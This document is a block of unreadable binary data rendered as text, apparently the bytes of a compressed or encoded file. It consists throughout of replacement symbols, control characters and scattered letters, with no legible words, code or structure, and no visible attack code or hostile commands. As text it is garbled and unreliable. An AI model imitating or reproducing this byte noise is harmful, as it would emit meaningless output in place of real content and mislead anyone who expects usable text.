��K�xH�}�(㝞�vi��ˤb�O�bB��K�d c�QY���@����x����!D j����&w��zK:���#�iɌp<M�H�����ғ�j����ـ�����:��FQ�	�w/�$���.�G��UԊ4���#�K���*���q⫢	��h;qTP��A�yk�j`��^����l0����� l='k�WN���Yߖ�0�E�<:L$��� � ��,��ɪ�MA�ί�Ů>��hުqc���j	[&����xn8̠IӞ ȯ�鉛�DAӣ(�_Hؾ��_��{%$N����_ܐ�n��w5E��X���ɆX������"]5y����V�Hˤ��w�n��LC��^$��+��{�F��}-�S��@i�98��ip�)�����Y�-�(�� v˖{�-�_
���$�h��@�*���H�|��x�l�X���N��*!�[QG����Y(�aQ����@�vH�����Ed��?_9��Ĉ�-��Avi��i�̫�ؔ�(X���oK���p�$Q5l���6WUz�^im�E�a�w�v5�� qDw�'A��/qD��{]�ֿ�l�bm�z���w�GU�O��u�ϋ2�e�)�5�p*ml��O��v��t+��H��v{}Ak��ʞ:��|�.H9W������P`�+��D8aa�\��޲�𰌔fxv�R�������t�`��<�z4@#�����<�@��F^� ߑ�zn���ʂ��xhI�} �����`ɳ�ؘ�|hhվp�RY� ��D�x�N�v	K�hmeΏlT��t�Sh5�\w3��x��������dTp�� ��`7�Y�CE�{
d�o�	�̦h��pt�z�$��u��,�u��H	Q/|7���d%�:B��>+�(�ʴ�)	@�I���  Rp�����p	u����;K ��(��,�3�ӳ��"�&+Ȉ��n�
ω������h>WyJ���/Z `��8r��(��#�J:ĺ�E��؋��G��c������ӰF�5^;ʣ;���#�Zk��h;V�1
P��1̃���6~z�wx��k�<n��K� �7�bs�`�c��d��S�m�<}	�󈷉9����O:~��ӭIq���ѽ �=7����-(����DI(�Q!��3[:8 � X��3�X���>r��y��\��
�(�A����������I���o�[�B��|	�����92��q��rA�J��z

����O�J
x�y�ϯ4ϤDO�|�ZK;Tۧ�`�l�
T�1��K���xs���6j���ʋ��3@w�f+��{�K6�X6:�ys���÷�!�*O�IK��D� �!�xD�0 	�p7u�I���ͺ��	 X ��Htq	���uY�h����X�� ��I��.���i�� ��H >Ԣ�������.Й29N����:&p�ٸ��(���O;������6�0��J����|�Bt�8D� J�� C�zjO�P�<��[�@US�
t�t�_l�P� ����PE��K�@K��<˱ ��wi�;(Eh$E$E��s��o��9X�����7)[#H���"r�ش=9x7����z�p7���	�>t�E��R�\p�9�Mt1����֬�h
�D�,����Ћ�Ћ㪂b(��R�C(	�
�P����#����
�9����ly	&������D?�<����|���5��O���(�_���ک-Ī��Y,�	��	�E���^����V�Ţu��0� r�PŤM�Li��KU����Q�ƥUZ���w1� �U�0b����x��1TtU��x��H<�ُ��jF�؈�7�Y2���@Dr�"� �0�E���xQ��9�J8���@��\=t�h�Xp��8�7��t��8�U:�싌�C�(o���A��B���^A��$�3�+[�CЎS�:����`IID:�@&�t��,�2�5
@�P[Y�PY��C���x�������Z^$�	<JDDD�%��h��]��_90Z
�P	]���P����@ųD�Pd�%Pw��P4ȃ 
 U[��TT�6q��L�5�����������۸�`�͵�ĝG�s#�D��h3H�9��� !|$�����HX�����������o�.,���"��7����C��N�똚셆�,w�:Gɖ�����}��24�lIM��1�5��X�D��J�Ń��T��-�O�TOU���	���P�Q<P����XuT�E}T	��
���[�U���U��R� ���T�\}��8�݈w�����+�|T�<�R����I$�i	\x$!t��h�%�3 �,�!��� =s	����U�� �Z�$�C���l��@ ���*ѫ$N!� ��
�.�x�ϸ���;����#Jt�H����I]Y
��� ����f�M�m5B�EZ���`�n�����ڸi��P�������?@�
E�Gu���������x���s!2l�G���H�@� $><�]�ɒZ�(�R�:B�p]���Dv��w��ȵp?s��x	˨����K{R���
������B=ܘ�	 �Y������é�.�����#�\�"��B4����;�Y�5����p��0���m㨌�HP�i]�x0C��[
ڶ����5m���餥 �����֠n�����(��������QP�%���P��������\@� ��Gi}7XQC��P�9��� -���������!twB��hг��	)H(�D�+X� �9]���A
(	wr��9�t�_� ����`���䥀����x���Ql�u4�3�؆m���������hT���������8m��Զm���-�b�G5��P�.&�-��Va$��nb���b\�_E��hn�6��FO�|�5��j�� X`��� ����u*�@ȏL�S	�h`��]>��>8���Ȍ�@	:���,����
n������t�@?�.j�*���Z
�q��Ԧ�H^�K����;�#Bc�w�a?PY���N�_�8�m��.faG�b�p48m%f�%>�"�fb��ب��.�!��d����|v�0�~���;�<�r&g�(���L8�@$@�w��~��9=؍l?�/P0��<��
�����%����X�������>�P�)�!��!������� ���Q��B��4������
��.��4�aI��4��e�O�f1�5�@�Yk��fM}��h�z6������p�1z�����H���f{�wyN�ʈdN��v� ��p^���p6��'���P�Na'݋��k�
XDjw,-�)�9����S���aGt��ԣȊ͒�d�L��������Z�}�׳���:��Woh 1�P����6�$ɘ�����%���Œċ��밣�A��_��Z�'�x�m	���m��b�Om����.Z�M���f���y����f܎��PP
0m��c��c;V���� J#�zIp��h��YX>�ѳ��$���Yw�����͇��,5 ���������h=� �)9"I,8	�:���
�ݹ���i���������.))׷������Id�� ���A�&��� LEh~�����"^z4�T
H���{���7z���x�{
0��&{~6��G��_ܰ�r���ف����xo�x��B��_��$#�ė����a�kh8/�Ȉm�����p$�W"9�d����X��Z�e��I��V }A Q�w$:�,�.R"e�
 ���.���"?r��'��_%�z�����E��8�f9@>��y��1��m��5on~W����\ܲ���&���
b� ����(�Ȍ���t�`�iȊ��t�i�N��(ɨߌ����p��A���B|�̌����@�y���0D��/�����Dq'���n<�*�ǎ�����A7��?�0`�L���v�qO���'�E�L����}�hM�ߧ�1�BY��i�y�ƭ�	�w��dp�l@��&���Mvvy�lQ�`X*���r��y��s>�S��ε[&��|�S�c�Eûo�.��L�p�ZJ'�z���ʉ&���~c_��gfus�]]9s�@7�b��<�+��	����hiw��8Y$���<X����	�w�yό��JM�tx�����߭���ĸ�&t���Px�پPX���H�ϙ�}Ӻ������ގ�Ȍ��Ҁ��������ϓ�D����J�*��-�N�m��Ay���w���^I�j�{��-��2���vp+��8���`L�	*[o�J)nΜ���@1y�(����(��������<�Ң4,�b +��R�Uq�G�.�$	O�$5J�(����h����=�ϘƔ!���y�˯�H����e�ґQW������b���I�\�t(O� 5h�ôz@��zl���{����H���`��������������Ӂ�
���܎����M�qH��Q(����ʭ*������d�w�D�C���et��jtkųj<qG������Po�TH�F���u<`�B�&���R�'��X)u�&�SQ��/�c/j�u�+C�o���C5�(/>#a�>�b���Xٞ���<)�L�ϜI���̅���ސmP��v�cI��Px^���i��,��2���� f�e-��-�K��t�̓�DI���]J��-�˴�ǋl����ґ}���yG��`)j���J�t{��v{����ȭE��u}��vc�kwEG��BaT�{�Ҙe�Z���{��LΓ�J �͢���*j nL��"
�&��?2.�4hE�^�?����O���K�]�޼\��M���Ʃ���4Ȏ*�����˨����8Ȁ<xL&����9�*lu���r��lȧ��ʆ�	�lx }y����5Dx��x����h�Hώ��zZ�$I��yG���;���\�
�$j*������K@��6������z�s:�ӏ�(��Qa �Ţ��� eNw�����+��r���s-�6���Ae������M!.!x�@	��x��c��h1��'�CE�h�biJ�T���������<ȋ���r�H���, �Z��@Yn��͊�ȁ�pO����0&�*�I�'�p1J�ޚ�rz*��I���˓�B�/��C�
�|(�	5����^��	��PH�f,	ٮ�+�.�Ú*1�Y��8���.X�$�	��"\}���Ƃq�?/���[��P�QAH�.-J��1i�v��"��H��o�Gw��Q !fл���t���x(��h�L�h������ǎ�ڗ�#��9������I��h���8u�l-Y�z֡���w�'��tÒ7�4�&�,�ۊ��2������^��d��YJк+��M�����с{U��w�D����I�!Vuf���DdD��zw��VA	f�Fj&)��yMb��]&vg#��R�A�9�����F\��$�%���F�;hd�{&�^�[DK����ա
��󀺐�9�x w�PA��J��$�~��(��H��������I��Qr&,�H�)ɾ��<6|����T݆�i�D]��Sh/]/��59h�|,P�Tj��A�иɫ>�6$G��Q�L �xz�4�r���V��5��)[<ْ+��	�l���Q�w��y��Q�#�n�`��
w��b�p�y�!�����&�����h��@Y~�芛�+���I�t�����MZJ&(�� �|(Fm���U���l�[�}�r wt@����f
��Ɛ��c����P�Y����5b�\������ ��~�~�Y�1Ջڹ��0u�u�	q��jJ B�Y��� {�ֲe�����<n���;m�9�/��ⱂ�∀Y>>2�J������7��$*Ϳ��,!�(CȈ�R(��Ȁ˺��j	�YV���Ұʈ����8B��d���&�נa��{i��Ԛ٠��?I��B����H3�� �ښ�i�<J�%xIQ͞���.U�� �8w6�/�&��9U4I���g$� ;� �g�R�L��� i���KTg�6wu��m>Vo6mq|\Ks��pI��w܄BDč!W���OA6
S=*�J^7|���K|[�w���q���I�{����M�췋�����D��G5�ȣɚ��Ʃ���ȧLG0D��]?���-��ޫt	�D�i�x�����I��kHQE���I���L�Έ�e9t	�8�����ԁT%G�82@�c��DD֏DwVF䋦ypũ��i��Wہ&ȒB�Έ��<ZEA�� �����	���)�D��2�(�WUpa�"�)�����W������Vpp�]t���I�L��ɓ��ȉ�5M�:�NR�n�eSm����齁;	�>`��-0D0mM�z��m ���a�
�4����i��hJ`�����k����Im�a�����t�Ґ���^�<���ȧ@���N`q�d�+������K��),�)�)p�ҝ2w	&l��B��WO��^�X+��O���.���t���
�W�rK =݈��O��B�H�sY��,�0����P�uqH�"���̅���M=ͯ�L��P%���
I��P����`Mɩ\��+�f4��m����A�ю�	�h���솬�8��P�]E�����hv�I�+9l�԰�<�J1�1�A��0J�(��JE���zZ����n�^�!�������"��:�
����.@Eӱ��i�q�lљ�F�w,pm����G�و�Y%n����순�JkeR[FJ��pI�P���Y5Q�l@z�Ɏ�K�&��٬���� �̜���x���!�qdjr(�ʕ\����hA�h�������x ���<P�����q���M��D����T�J��sl�׮ `DF0������.���V�뺅�`� �~�[�p5J
�����ә
 �q���N9��H�`��T���
�PW���h@N�CRI��ML(�~�ښ�FQ�woȬ�L�7���Q�-U=��h�V��(č�YH�뚴�ꥯ������?�@��ě}m����7���(�Z�h	�]�h-V��*�N�Nv4+�)K�X]��`�`���q��ڢ/�.�xZ�U)���࢐�O�.�Y�^��YM� ϜPȫh ����9�x����j}��޴�>$M�݌��J`d�]�����D�^��\e������0j���W�Dz��҇��P�l����������wL�
U�2I�ܚpH�]��ݙ�*�d� ��<N����"�ݛ�����*�T�}����/R_/�X `!��X,�RX%`�0	�J�N�Y�E�����K���,H���<E(m���a;HMT��Q�Ñ�������(�O�" ��_a5��*�q����#]�].�����l ��+ά�9��������P����Fw}�n��%m�܈UU>Y(I��+_v���#����$,�iY�KbK.N�i����1_��O�^�wU�,���"N�����6]��C&.Y9��ǎ(J�T��X�l�ȅ�G��̈́lPO�����	Y����F�&�`ԇo�H��ͥ�:tx��G�`M�:���W�	X�Aި���Z^\˰^r�D6�N�����oD(��������S�+h�8�d��1ɡ¢��@��������X��l���X叏; �ې��.�"L�/�͢���d�(�#2 �Ib� D���&qcp�˫,H�pb�|l�H,�<l���pw�@Ųcl�L����KrfϦ�J|�W:G��#������fI�̙K�+�YG�����w)M��Z�*��V�����P��2*��_Zr����*NHF������E[4�� �N����dk�xY
�/J"��X�����"��]/=$KZ[,x�!]�8��(�C�-$P��0n��@�8���M��ګt��A�ȟ��ƶZ<�y�(MI�r�;���h���L�����qtP4�4*�'�B�wA�4ɫ�K��;y/6F�,8��ːA\����F�'�w��|9�x�S	���C	(�z���J�J6+���0�OaB������bX|Y�MM�;[�x�<�A�lA֒��Ͷ�nRA͢���nAΉ�?��(���{[�8�.��n�`���� @�����S&�P��ф_myF}�L���ɬ���=Ѧ8�]I	��b��Fm٦��:slU�����`��<��?�{��L\�U�w����;ք��H����w���������I�t��������|XmԂ���e�F1�nv�	��*��A[���}P���.�кn~<.Z�"�Ŵ�����(`�/f"�"<f�����\�뺾
��	�:It�
����)��	��J~���9R,7����Ο��]��^�A(>{�����eI��A��������ɀ�����L�����Y����)U���պ�w�a��<�{m�,p�~�ȺN�E�<�.����o�(H��-��&�$O���+u� w�Q\!=��!�闾�B��?�Y���e�#�#mz�V��H:�I�lI�
�<J�H��\��>���Z���.��o��o�H��0��a!��S��|���ё������~�/u�R��l�S���m��ĬA̐��}(��*?�bm�i�H�(I���(��L�Jf��<@~�˅� ��)|M���?>��ez�C�� �l�b�)���d�?βX�15�[��`�Y��P��(��u�k��ӈ|w�km��9�֙�k�j�o@9��,?:�����(U}��;h͒�I� %< j\�Z���6��;0���P�Ϭ���>��(��l}��>%�L��(I�LrD'p����s��'[
T��b�B��d���c�P,n��;�O�K���,�=��˜hK����q+��Ǐ�(��C�?��C��J�+�(J�PȘ,�s��t�4!s`���8��=�������*S�0��s��	��C��hɖl��˚��M��w޽�L�tK�����l��u��'��Ct�2>�:C��<�Kr���T��V�'G�;sp�5��[�;:s���7���i�[��^�1=���(&G��95��3�(O�4Lˠ'���j5;�A���ܕ�ȟX>�}�GS/7��w��kB��&v��yg ���5�p*�����4�y������𘪌	��w��ȸ�����KK7����@���w���@7�û<y���-��O����'�|r�w��9�A������Y(��N��Xus���L߉p~�{�xW6��6��H��vv��$E�����d�BjOU���MWVB'��Oe����݆� �k^u��Ā��C4��ZQ��iKsjv�&D����͸"�a��,�Z��n�-�=�`:艉y���º�
�P#���N��`�*���쀹+ d�`��l�I�������� \��6B� JCaԀp�4�8C���8H	�>�IdC %x�N��4��'�cw�Xpʦ'fBçj�z��ĺB3?@,|��hp
��Y��M��0���\	ē�s�%C�X%0��1���)t��������Ƕ\;G�u�'ߨ�clz�
�xK +@k@�M��偲��8H�v�J�X}j�*��Թn��qO�ٔ��H����Џ4����m���(i��Aƃ m���@�L���ٴ<~�i[J����#��B��wQ�^�U��֔S�Cϗ/P�*���_&I9��s%8J�)�w*��sO�ʈ�+�����J��� �;���s�6T�O�G�S%� j�l�I�c�B��~�9�|=2D��4�� �L�2 ��b�R�-�⠛�rO��|�=��h \�R��^"�jgT4:G��8���,�����y�(	���Z�g�x���>g)w9^���g�-,,CH����L�[m��x�UwjU{F�Cϼưi����C�݇H�����N,�B�v����K�U�o�B��k���K�}L��EST4E����w+����9�Qsf5w�kI�u�� B�G/��BM�r� ��x괰�a����~�2��Y�RH�`)���J#�z��L�Ij��d�#:|O��Ɗ?y�Ã�B���i'�։�^%��h����I���a�S� �Gu� ��Z����aؔq���;��>� 	���ͣ�9踻��N���Ȭ�$[�J�:�j����<�;@YκFF�H�t�e��a^s�܄ l���cA�����ɇw ��P���>I��w��h ��,����z˾'�`��� �l8��ش�`L-`�<��RZ.�������ZK����pȑc2�Ϊ��"� Aܮ�l�t`�mP�6YN���L��B�{N�&�^���x�ΠM.�ɖ,oE{t��v���ܠ��(�:\/ʵ�	�zAUJ�ڕ��$��\�X� �:��+���꣟	�����c�>��
��|���x��J�X��!��@�pd ��*��I��p���)�턈�٩X2���E��!A$Cw�̟�.��V������N;�_�M�6�E�J�#I���{��˕��)�k�Jh�����O��8]�O��v��-t��b�����o����w��@�ʌ��8I���H I�~��ͮ >�4B�R���h	��0I
��Z����4��j��u(�R2���(�ƨ������	�����(B��C�<��2B���p�K�\4����M$�Y�܅����4���ג��6�������4?�p{���ߋ����{�Hq�w:�l��)�º=��HY����а�-�N�&�=�����Tx��� ��L
�M2�A�Vb1}���2;R�p��]�i�����J�w�J����I���	�hj�8����ߥf�,���m�ϳB�eN��(HQ�U��LƓխ'�D�h�]��2Pᨛ�9����fXI�����YU�����:NF&kq̜�a��I���[�(��������<�"Nv��߳L9�H�`��� L���#H�+�s��b�(wd">��>؂7\>�x{������f�ެ�phl������̪ژ�!`8���A�'��!�+���f�d���.����� �I���UDjD�+a��<0V���{��U�Ջ���OMJ鴢I�����_��̉�P�	����0<��і%	 ��8x��� �B��]����m;�	�'��1���CH�rߞj����r��ƺ�Jަ(r�ƀS%|Y��őJ���	�H(�����Ƥ\Xr8T�GY�_��cjw#�S�{�2������P\��0y��x�F�����4~�Y����9a�f�ٕ�On�K�?~m��Yt0^1��ۭ�~Ȍ�F��Ǖb�ɛy����=O�l���� wi��΅���z	v�aB�S$��L�Db��΍~��*8���W����!��Q��P�}�4���p����΀[��9T&�|�1w7�V
��26H��jUJ$#HɓH	���%���T��v��GÄ���hFl��f����:/�+DBjޮ�T�w���6���E��˽\i��{�g7�GzHO�7Ｈ
���n�B�)�&n.��ܼI���~���C��(��H��H��h����08)Ȥ�MJ��0Ȧa��i�|����҄�A�ԉ��e�rb�#���?��>e�l,��|ȇvh�pH���逮�.�� ��ÆD���Y�.C2^J�viUB鉑8�/�%T��'�x���'x�닷G��o�k��I�.�X�{��B썋�����v�3�ľG�TI�F�����O�w����)���p&��(�ܖ�)��K�-�(N�&�L4�p��p@�K����-:H��h�����ͅ�L�֬���%��l9`�>2���I�Jنdނ�J�ȍ�͙���J��|(��H��hB֨T�ڙ����2�O�B��S)�<��x��KkL��X��Y댮���h��ꎗ^b����8�54��N,���N�:���t��oI�U�G�ƒM��(�n���ϑ����nh��"��b�g\��څ��������
��R(�w*Ύ�d.����;�B� �<������`k`ԩ��#�����8�֪�(�j�.���B�^��耐Y�v�������C�<��l���K
2 !��B��y��8��띩�|�5�4�Ϡ��tI�������$�87��k�PI�2AG$:�٣��h�ْ�Y���H�FZ�8()�	JƂ��"n9�BKȄ�����o� \jz��fJ��r�ͪ|�
:Ĩ����;�J��h���Q���
~(f��Ҧ͵w0��yۜ��JH�������h�*�$'�� �|��h��Ȝ��k���WDEH*������&��tá�8���������.� [�JI�A)�4z�����J��h��H�iv�I��qX��vI���؉�E�M��hK�����j�n��������^�̩��Je��z1����h�fX�� 
Q��.֪����� ��h.���^葺h��Yu��Hv�B �'�C��Щ�2B�͙��ږL	����'��Ow��3��&b��O���6�k*���#.̐���&:å����[��t�ފ/T9��ɑf�p�c�������6����49�ϭ	�Ăho�ɗ�N�i���K�M�Y�p�@f����J���j��;�樁�e��H��(�Oƽ�H��i��(��)����l<�����T��)����Ԛ�?)l���B��Y����mǪ��Z���ze�������0�������Y�շ�ǋ�YC���V�z���vI��>�w��ȃH�����F���Ǳj.�K����g\�
��*��(����[���:�M�*�����ʩ�.
����x.Ѹ���t���(�wI����
�hͯ�����#�̺����H���z��f `�h��*b� l�$`GTh�?[�&��IJ5�������x�Z��&��?O�T��8!��	�2`yD�|\�V��6b��(���vI���9Xܖ��ĥ�b��@}�
)N��Ep(\v��ʇ�H��;(��w��a�� ���ڨ�������¬0K�xβ�۴ʀ-<���(�ҩ	�Ƚ�z�@(�p��)�h(�&��� �m�w�)��H
ѽ.��9����K�'����q��]���k��z`�6<��B�ӓe��yJ�Ş�&��N�f=��h�'ܒ�����J��aי:(�\�	^�q�9���&�aFΫ� ����D(���@��Ԫ~��������w)�4�������{����h"�l(�fx(�9�]�w�
�H��xp�b*��o�i��o���"�&b�@�K$~P��f�bj�t]�9H��  �ɄȎ���\KףD�hK��J�
����ƅ�����߀�H���[��՜�NLʗ�h�裩��D
���D+�b���̼��!��ኜ�d�J�hR�A���ݑ�鈀�� Jw(1T^e JJ�^�!e��$;������2�"�k���;��&��!�����ŏs�#|���͵����A�L �(�����
���ʄ2�w�p.^H���詊mh�I�ݻH������iߧaҬ�ۜ�O�/��\�{n�<ț<H�i������zz�Sh�R��{�{������(���i��f�f.q�6��~��9�I��N�vI��jX2���+hG�j�#(��K$)�2;����P�:TR����I�v�	K:��d��n�LtO&!hr�}H�����Ihh`�a�J�.����;)���@G��Ӯ����*�<����詋�I�ة��~�w��v�>����"�&*�����d	CS�L)��y�@d��k1ϫ�sM"7����i0#ɇ��NY�6,,������ؒ�˓����B���(��ha��&y��s�^�^���_,������n~{��L> ��@���
v)�檤��j
,j�	��j��s�����I(��*����K)��M���f�����sv� #����$Dq��O) J��ٔ4���6���T� S�B/�C��w4Q2;Q�3��C��z$j�f��P����'�]	���H�㈷'�
� T�����{�q^K� ��M8�d��,�� ��Ȇ����j`4*<2�N����I��)��L���X��	��)����t��[I�����M	�m舙o�5c����v���`����2�6��Xi�Tp�T@���Z`?�z4�Hc����6��)V�N�Ũ�Y�NC��vz���������E$�&�<IŌM�T��h6dA�� (���:&��w�_�Z4����;y�%��/���ɧd�m̲e��"�d�h�Ӱ������E��IJ���`�$K��L-N���ȾȾ�M���O���	�ӕ���|�����d/�����Bi�ji�(W��O�.��򨊗�N�)�r+7XJ7�K}�5
��¿fE�YZ��_��31k��$O��9�]�cY	v����kn�� fJ`��|/�jJ���r��*���j�J˽(��X@���t��`����w�<q�/@��R�8	h�����q����M�TpϨ�����X��Ύ�N�hI�b׭�ޒ��k�٧v=�p�e7�����	.��~�	���ك��@�@���v�y�5v��<�@���zHy	#ِ5@HI�����FB���>dQ<�SE��3��MA�eWMPK����qJMm�_�5��n�)�_�1�Rv�_�y�Jx�ןv�j0�{�F��2�b�+�x(͡Y��㔺����\h��8�
Дj�ż����pw���(�q��H��������}ǀ�h@��!��ԃ=�θ2�k̇t���u�̙�<)�CtI�h����tY�w����ǆy���̱��a�N�����:Q��"��?%A��6q��gt�˳'�/��e���
���h���(`����J}Q/� �b��X!�a�Q�?o�K�,�-���Y,����P_��)ra�T���'��U���!b rU&d KF�I����X��̍��w�
�%pȎ�����!�����	�w0؀�0�t;N��iـ�QM3w�}�������d�^̧������ӎ[��&@C���Y�� �)�������ވʮ�~���J��Q��5h*ѧ�|��6���fD�G9�Ǳh���ȓ� (A��`�#&�U�:�},���^2z�#\�s�a�����F2�$�㼆�w��%jq�$�d{���8Ȁ����̉����<�Ы%i��������m����؜\�Ҡ,&ʿPmi�.��1hj�w�wJ�x̻&��ҧ�t�������`pș��v��z�m���z��ѸI��.�-wܷ����5,��r�r`����j� �ė��Z"7�!�߲"_'!��T�j���=��5e����/��=l��J�� ��%����ʘ�x�Kh����Xj ����ӄzI1�j$��ȃ�AH������I��L&�,H�� �7�.�.M�����>?�ˮ� К�I+����D�O�O�L���?5��*���w~��x������;�@���d��n<���	��Tt �=� ��wO"w��݌í�-�!Њ�H4d}��P�ʾ8I;�萘܈��yɂ�)�!������(�˾��ˮ��(���M�LDH�j	�v��aߜ�
�>t�ק��gh��FM������i����N�o�vh�|��� �^ ��a��2jQ���� K���+�j'���Y��g�ϓy`!��ө�ݘ�`ˑ�Y
�*��lͽ#��<�`�w2#����ϒ�u��.�u��u�?�1q�9z�$��l����Ɣ������A��_��B����2���T��fD�|،�r��p���Z�����X.� A�;��Fܙ�/���uK�x�hߌ�tˁ�DD������
�ܺd�A g5{�!V~�z�EЁ���[�F@�h�+
����Z"�� �e���R^.�="%%��SRn^<<M%��s�UZ�0L����TUn>08=���U`��2\%��CRl�0 ���O)w��hБPh��ȍ)������X��<j�[*��������˚0Bݪ����(�em�6l/��xȚlh��< �D��E�8��*.fP����Ċ8�F��~��H�@����κ���O����:/��[��!��2+�l؁�|���X	Yx���B��)�����C�f:7�n��D�{���n�#�E�ƻWtn�CQA��g��_�F�F��F$����CЦɉV�$�l���@���a�����m�H�ƺ.Jwڭw8��v���{ʑ�x��	*�C34��D�0*�>s�f��_��P܀'�I^�0*���=Y �M�� ��4��g��Hy^�C��5 ��黮�K5����)����d濃�xf��V|�?5gg�c�Wtf?7{U����h�W����x	�U��0K�V���jd��H?8x�4h�_�I�v���cN�O?hx�sӋ��J�Dَ��I��a��ꋗ���$�M�U�����w�A�� � ��wU;�)���^w��
�z��i�&Q���۞U��'4� �y�M��ț�/��<��-�@�4�n��@l�g�.���H��yѱTJ�b{O���z�(Ԍ� 4m����d�{����w��ʌZ�5a��Y?Ӛd�53�'zP+�~�4e�sTc�4g5g��th��pL�v3è�Ҥh����n�����s�:��눘�r�8mYO� �R���˚|8��	��xh�v�4��i��2ؙ�X�����PL���Y������wx��l�&xw�&���Z����댭�����X��Q���z��ǃ��Y��
��	𠹈��`���؊��������(���wh�f��ȐxfH����� à�ð����8������ �@�`������ ����@�0�������0���� ����� �� ?�  �(?�p񳨅(��xN���M/�؊
H��H��x�-̛����o�����(��H�w��%h�����\w����Fo� ����(�w��xO���$���,���C ��{��<�&8��X�Ȏ���|�����D���	�z��ޭ��ǂ��
���8�wX�5x���)	�p��,��8���R��?��T�NY�<z�e)�{H�w���i�ih��ie��� �ʐ�i����e�����ɐ�`�@��1���q���w��񉟘w������Ψ�����߰ܰ�� ��������H����?_w�8�o���=_���0������|h��i��	���ض�>�9�w���ދ�
�Fo��y����'L�j�	������=�sJ�F��1��4n�N��(��8��z������	}�a ����(����¨�.Y�8��x�0�� ����h��
�����8ʣi���q��[��!�0f(��T�p�0m�oa!m��afq�������0�����w�ܡ(ށ���0�Pw�0�����Q�_����,o�{��+o)zN�{N��A3O���zX��͜�H�Y�sJ�ኊ_��h��X�'��,�t������z���������{�(k�A0�*��D�D��XP��`��X��Z���j�n���\��؉�ۚ��̮���\+�w��������5�����0��h��ȏ�	���������� � ��!ڐ؀f!��}��w�r!-���� �!"�"�a&�(��w�X(�H���#1#5"#5B#>#7��12#�@�)�)����r$��%|��-��v�*5O��*d8��ٜ���jR������+%ЉU�0�+8@�jb�����i��
��+�Ͷ�H,�J���X,��,�:���8RL8�����_���H�b��k�ˈ�08�gl�9��8��ڵ�(�R���:��
|p��� 
r�M1��(�k����������)��`�p"�p%�t"�É��!r�x�v�X#rt�w�@"
X(<B�ӡ>�#��>:#<B�@�Jb>ߡ(?R(Jb#6�)DB?@�)AR?��%��)G���%z^�y����QB�D1��(��ȈǸ�ȉ��j��h������8p� ++|-�{2��x�3@צ)�����	�h�8h�JK���s��?�ņ0��b��.��-4r_��Z�?���l��X�V��kL���Q3΃)����	��<���
��-�{ � ��ˏ�����#��ȉe��*�0�_�8?32#M�$��w$7H�����H�# ��$�"?�##�B#�q7�I1R?S# 0IC$��J�J����c$���+�%.O7^�Ky��*������hK���Ʉ�Ʉ1�����1�˜�y�Ш��������_��+�ى�(�:������o¢	�ĸ�q���-�3(p��x�w���ٌ����8<���-��q�+N[.�:M����(�O���Z5��)��
:}���8/׊I������ �(���k��������~~ ���	�wC�3I;�C��)>��D?�D)��C�)��JDr$?�D�D)��*E�%[�KY�d�K_dK�(��/��dE�oEW�L���m�Lm�L��*�H���͘���{R��������j�Aǽ��h�]�c�,T���N%ة.�OgO�jl��(�D���`��i�?kF�-�d�/����5���`�9�Z����9��܊6�;ǵ��ʾ��
V>�����3�}�� �����h���7�X �0�PBg����*�$D[�wD�Dӥ%�JO�O�D�Ԋ����%^�e^C�^��0�5��%��%_����e_�%���PcN�EPhKotKndP%PmT��L@�������ܚʎ�ڋи��K�cR������y��(��h��(���3w�3>e�_`���Ω�L����h��?���MU�Y���t�5H����U�U�l��r@������d�Dk�i�Y��୸�������n(�}S�Zx��5�}��D��G�w^�U^�%h�Ҋ �_�?_��hE�i�ic�hX�%�5_�XE��j�_�VE�P�vK=��i�P�X��x���k����k���׈Qek�k��FFo��L���&��R�8l�"�(�>5&0X�% +�(��Y:c�߉����,���(��H��3��9�MՑ�X�(�숋���h���[�(���[��U.��%��2�y�C�Ш ����e��� �J�q�I��qR
`�B/t�ԡ��F?�P�Px�wP�i;&_��hYdi<&c=6cb�j�6��j�x�M�dOdN�d�t�D�dA�dC�Eר�\�l��k��k�6e�FeU&eh�fTFk�Q��L�Fc$��ȝx���ڰym�"�[JXǽר(�!y�B�:�/��TR��+���VjX��Y�H��8��؉�X쎨�Z�X��x� x��:�� ��z�V�Xs�z�?�Zx�����^;��%�����x�/�/b�|��.�W	���x��s��i\%?C��Fb��j�j�dcD�w�x��uc�E��Q��i�Gcd^b�X�NV�������d�茭���@���(���d�7���P��+�M���
����x�Ψ@��������M���k���~���k��lV�����(r!'r Wr%w��r�F��X�Vq�8q2we��Q�fI��bfg�"�8�U\��'�)2(+8P��EX�+�Q�bG!��iR%�N�9��8��YN�)��8��舏 �M����V{�yZY��%�шy�J�w�u��woW��Z��I��@x�h��ڬp�Ɛ�����{����hb]���Խ��خ����~,��I��wf P���
��?DP��"�"�r|9�=G�&�� s�lL%ӽ�5R]�I��26e2c];��\e���4�{�(��
*��X`HigW���1�p�h�����
޻R&
��������w���oW�H)��+p|cX��L���SU��{^����iM���(�`��nq[~��eJ��U5�X~e�?�r�4ܞ�T9�h	Ȏw����H
ht�%���*��r�Քȑ펐(���؎�h����u8�g�����˯�q����J�ϔ�-��X���8H��j��|`+�r�* ���N�:IM��Z�
��Ҡ
�x�
v��������!-�J��N�� ����/*,ѸE
�`��vo��B��Hs�f0��V�s�C<I)8N�cB8�Ji�H 3�0��|�¨�;��0���sO�ɴ%$��ҠdN�#Ĺ��C�8���$�ȿ��%w�O�L���,�����Ρ�i��=1��� �����؍X�<X�E&S��X��M�
&(��#���*=�k ��֎�1��3k�"�)��"���H��R��5�R�L	Wې�s��Iޮ�x�l�ؑ���xv���lxl
���	���*���+�ܴL���D ��)��d��	(��)	��
O��J��j���r����ᖏڪ��-�@���^�+��Y��*�; �BpϚ�. �0�b��e4��w�?sJG�O�E:8.�)�O�
.^�G��DFw	92�#c���:�����X�@�*���n�����߄{R%[��U��P�Hz��t1�Bj������^��H6(�&O6��77&1�q~��P���N	�~y����8��_KR{"�����0@șP���䶆���^v`OȊ�X�����Dɴ�Q
���I���H���=)����l��t)�*�ϴ����0 ���� l����Y���˖u�ϓy���w���h ��y@]�l�����w�Ґ�\��l
���՜�?��	��țq~��*L�ƒ[z����E1��:ݢ���v���&�E��2^<������R���G���	��*�A
�(�#���UA�	�llv�6��N��HH�z 4����bۏ��݈��H�
XI��13ͦ��wXΜ�h��/�E����d-i�[Dփ^}�{�:�";�Wj�h]Ta��YQ���H�v3Ɉ��p����L�P��i	�2ǫ�^�w�@I(�m�A�؏ݨwؐ���t��k����
q	ν, ���+������I���"����I����<�����y����SZX>��t��� �t �N�f����qn��AᎤ0C�FQ/�ͺ�������記�qO��aE���i2H����������f�Ș�ɒZ؊I��b���ZX
�$��:2��81�P��a��ۊ���N
��IJC�~��5$��^�Ƞ<��n
N�
W�ڏp����3�\
